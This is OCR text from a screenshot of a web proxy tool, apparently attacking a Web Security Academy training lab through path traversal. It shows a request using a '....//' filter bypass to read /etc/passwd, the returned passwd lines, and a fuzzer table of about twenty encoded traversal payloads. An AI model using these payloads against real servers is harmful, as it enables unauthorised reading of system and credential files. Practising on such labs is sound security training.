 Standard Mode
Sites
Quick Start
Request
Response
Requester
1
2
3
4
Contexts
Default Context
Sites
https://0a5e003e03e74b9
https://0ab00086035d9a4
https://spocs.getpocket.co
https://0a6f0075043a290
GET:/
GET:academyLabHea
GET:favicon.ico
GET:image(filename)
GET:product(productId)
resources
https://api.hcaptcha.com
https://m.stripe.com
https://api2.hcaptcha.com
https://m.stripe.network
https://newassets.hcaptch
https://hcaptcha.com
https://b.stripecdn.com
https://play.google.com
Request
Method
Header: Text
Body: Text
Send
GET
https://0a5e003e03e74b948737e71900dc00ca.web-security-academy.net/image?filename=..
..//....//....//etc/passwd HTTP/1.1
host: 0a5e003e03e74b948737e71900dc00ca.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer:
https://0a5e003e03e74b948737e71900dc00ca.web-security-academy.net/product?productId
=1
Cookie: session=biXL8jrB5HYsEI47vQm4WnpibP8dy9dS
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Find:
No matches
Time: 393 ms
Body Length: 2,316
Total Length: 2,431 by
Response
Header: Text
Body: Text
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/
bash
daemon:x:1:1:daemon:/usr/
sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/
sbin/nologin
sys:x:3:3:sys:/dev:/usr/
sbin/nologin
sync:x:4:65534:sync:/bin:/
bin/sync
History
Search
Alerts
Output
WebSockets
Fuzzer
New Fuzzer
Progress:
1: HTTP - https://0a5e00.....//etc/passwd
100%
Current fuzzers: 0
Messages Sent: 31
Errors: 0
Show Errors
Expo
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
11 Fuzzed 400 Bad Request 474 ms 143 bytes 14 bytes %u002e%u...
12 Fuzzed 400 Bad Request 434 ms 143 bytes 14 bytes %u002e%u...
13 Fuzzed 400 Bad Request 403 ms 143 bytes 14 bytes /etc/passwd...
14 Fuzzed 400 Bad Request 452 ms 143 bytes 14 bytes %2e%2e%2...
15 Fuzzed 400 Bad Request 558 ms 143 bytes 14 bytes ..%2f..%2f....
16 Fuzzed 400 Bad Request 1.41 s 143 bytes 14 bytes ..;/..;/..;/etc/...
17 Fuzzed 400 Bad Request 1.41 s 143 bytes 14 bytes ..%5c..%5c...
18 Fuzzed 400 Bad Request 1.41 s 143 bytes 14 bytes ....//....//etc/...
19 Fuzzed 400 Bad Request 516 ms 143 bytes 14 bytes %2e%2e%2...
20 Fuzzed 400 Bad Request 494 ms 143 bytes 14 bytes %252e%25...
21 Fuzzed 400 Bad Request 1.4 s 143 bytes 14 bytes Li4vLi4vLi4v...
22 Fuzzed 400 Bad Request 521 ms 143 bytes 14 bytes /proc/self/en...
23 Fuzzed 400 Bad Request 546 ms 143 bytes 14 bytes /proc/self/cw...
24 Fuzzed 400 Bad Request 473 ms 143 bytes 14 bytes ?file=../../../...
25 Fuzzed 400 Bad Request 1.34 s 143 bytes 14 bytes ?path=/etc/...
26 Fuzzed 400 Bad Request 1.32 s 143 bytes 14 bytes ?filename=...
27 Fuzzed 200 OK 1.32 s 115 bytes 2,316 bytes ....//....//....//...
28 Fuzzed 400 Bad Request 348 ms 143 bytes 14 bytes ../../../../etc/...
29 Fuzzed 400 Bad Request 348 ms 143 bytes 14 bytes %2e%2e/%...
30 Fuzzed 400 Bad Request 354 ms 143 bytes 14 bytes ..%252e%2...
31 Fuzzed 400 Bad Request 372 ms 143 bytes 14 bytes ....\/....\/....\/...
Alerts 0 8 10 11 Main Proxy: localhost:8080
Current Scans 0 0 0 0 0 0 0